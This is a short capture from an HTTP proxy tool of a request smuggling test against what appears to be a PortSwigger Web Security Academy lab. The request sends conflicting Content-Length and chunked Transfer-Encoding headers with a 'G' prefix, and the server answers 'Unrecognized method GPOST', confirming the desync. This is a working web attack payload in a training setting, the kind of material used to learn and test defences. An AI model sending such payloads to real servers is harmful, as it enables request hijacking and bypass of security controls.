 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0afa002904ef36dc81a93e8600d70032.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 6
6 Transfer-Encoding: chunked
7
8 0
9
10 G
Search...
0 matches
Response
Pretty Raw Hex
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"